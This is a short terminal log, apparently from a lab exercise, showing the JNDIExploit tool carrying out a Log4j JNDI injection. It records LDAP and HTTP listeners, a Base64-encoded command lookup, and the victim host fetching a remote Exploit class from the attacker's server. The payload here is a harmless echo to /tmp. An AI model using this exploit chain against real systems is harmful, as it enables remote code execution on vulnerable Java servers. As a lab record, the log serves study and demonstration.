 yyy@kali:~/log4j2$ java -jar JNDIExploit-1.2-SNAPSHOT.jar -i 192.168.151.139 -p 8888
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[+] LDAP Server Start Listening on 1389...
[+] HTTP Server Start Listening on 8888...
[+] Received LDAP Query: Basic/Command/Base64/ZWNobyB5eXkgPiAvdG1wL2h1c3Rjc2UK
[+] Paylaod: command
[+] Command: echo yyy > /tmp/hustcse
[+] Sending LDAP ResourceRef result for Basic/Command/Base64/ZWNobyB5eXkgPiAvdG1wL2h1c3Rj
c2UK with basic remote reference payload
[+] Send LDAP reference result for Basic/Command/Base64/ZWNobyB5eXkgPiAvdG1wL2h1c3Rjc2UK
redirecting to http://192.168.151.139:8888/ExploitTeDdYcRgrq.class
[+] New HTTP Request From /192.168.151.129:50432  /ExploitTeDdYcRgrq.class
[+] Receive ClassRequest: ExploitTeDdYcRgrq.class
[+] Response Code: 200